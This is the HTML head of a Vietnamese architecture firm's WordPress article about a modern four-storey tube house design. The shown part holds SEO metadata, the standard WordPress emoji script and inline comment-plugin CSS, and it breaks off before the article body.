

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/
body_size: 40248
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="p:domain_verify" content="0374234cc7b34d5ba8640e0c7446b1cb"/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">
<link rel="shortcut icon" type="image/x-icon" href="https://katahome.com/wp-content/themes/katahome/assets/img/logo-ktet.jpg">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m</title>
	<meta name="description" content="Ngôi nhà mà KataHome sẽ giới thiệu sau đây cũng như thế - Đó chính là mẫu nhà ống 4 tầng đẹp với diện tích 3.5x18m được thiết kế với không gian mặt tiền đẹp, độc đáo và vô cùng hiện đại." />
	<link rel="canonical" href="https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m" />
	<meta property="og:description" content="Ngôi nhà mà KataHome sẽ giới thiệu sau đây cũng như thế - Đó chính là mẫu nhà ống 4 tầng đẹp với diện tích 3.5x18m được thiết kế với không gian mặt tiền đẹp, độc đáo và vô cùng hiện đại." />
	<meta property="og:url" content="https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/" />
	<meta property="og:site_name" content="KataHome | Công ty thiết kế kiến trúc uy tín hàng đầu" />
	<meta property="article:publisher" content="https://www.facebook.com/Katahome/" />
	<meta property="article:published_time" content="2019-05-14T06:56:00+00:00" />
	<meta property="article:modified_time" content="2019-05-17T09:34:33+00:00" />
	<meta property="og:image" content="https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3.jpg" />
	<meta property="og:image:width" content="933" />
	<meta property="og:image:height" content="699" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ngọc Anh" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@JscKata" />
	<meta name="twitter:site" content="@JscKata" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Ngọc Anh" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#article","isPartOf":{"@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/"},"author":{"name":"Ngọc Anh","@id":"https://katahome.com/#/schema/person/12e5166be4dd2ed5fb82ee8d1d3e6c56"},"headline":"Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m","datePublished":"2019-05-14T06:56:00+00:00","dateModified":"2019-05-17T09:34:33+00:00","mainEntityOfPage":{"@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/"},"wordCount":1603,"commentCount":0,"image":{"@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#primaryimage"},"thumbnailUrl":"https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3.jpg","articleSection":["Tin tức"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#respond"]}]},{"@type":"WebPage","@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/","url":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/","name":"Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m","isPartOf":{"@id":"https://katahome.com/#website"},"primaryImageOfPage":{"@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#primaryimage"},"image":{"@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#primaryimage"},"thumbnailUrl":"https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3.jpg","datePublished":"2019-05-14T06:56:00+00:00","dateModified":"2019-05-17T09:34:33+00:00","author":{"@id":"https://katahome.com/#/schema/person/12e5166be4dd2ed5fb82ee8d1d3e6c56"},"description":"Ngôi nhà mà KataHome sẽ giới thiệu sau đây cũng như thế - Đó chính là mẫu nhà ống 4 tầng đẹp với diện tích 3.5x18m được thiết kế với không gian mặt tiền đẹp, độc đáo và vô cùng hiện đại.","breadcrumb":{"@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#primaryimage","url":"https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3.jpg","contentUrl":"https://katahome.com/wp-content/uploads/2019/04/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai-3.jpg","width":933,"height":699},{"@type":"BreadcrumbList","@id":"https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://katahome.com/"},{"@type":"ListItem","position":2,"name":"Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m"}]},{"@type":"WebSite","@id":"https://katahome.com/#website","url":"https://katahome.com/","name":"KataHome | Công ty thiết kế kiến trúc uy tín hàng đầu","description":"Thiết kế, thi công trọn gói nhà ở biệt thự","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://katahome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Person","@id":"https://katahome.com/#/schema/person/12e5166be4dd2ed5fb82ee8d1d3e6c56","name":"Ngọc Anh","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://katahome.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b430e3eb6c4fa43bd191d079b8177abaf0a3796f032130a18794a9b41546d3dd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b430e3eb6c4fa43bd191d079b8177abaf0a3796f032130a18794a9b41546d3dd?s=96&d=mm&r=g","caption":"Ngọc Anh"},"sameAs":["https://katahome.com","Hoa_KATA"],"url":"https://katahome.com/author/hoabui_kata/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin KataHome | Công ty thiết kế kiến trúc uy tín hàng đầu &raquo;" href="https://katahome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KataHome | Công ty thiết kế kiến trúc uy tín hàng đầu &raquo; Dòng bình luận" href="https://katahome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KataHome | Công ty thiết kế kiến trúc uy tín hàng đầu &raquo; Chiêm ngưỡng mẫu nhà ống 4 tầng đẹp hiện đại diện tích 3.5x18m Dòng bình luận" href="https://katahome.com/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katahome.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katahome.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://katahome.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://katahome.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #dddddd;border: 1px solid #f1f3fd;width: 100%;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #f4000e;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://katahome.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='pzf-style-css' href='https://katahome.com/wp-content/plugins/button-contact-vr/legacy/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-style-css' href='https://katahome.com/wp-content/themes/katahome/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-font-awesome.min-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-owl.carousel.min-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-owl.theme.default.min-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-bootstrap.min-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-flexslider-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='katahome-css-base-css' href='https://katahome.com/wp-content/themes/katahome/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://katahome.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.44' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-customer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-customer .wpd-comment-author, #wpdcom .wpd-blog-customer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-customer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-customer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-customer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-customer .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-shop_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_manager .wpd-comment-author, #wpdcom .wpd-blog-shop_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > 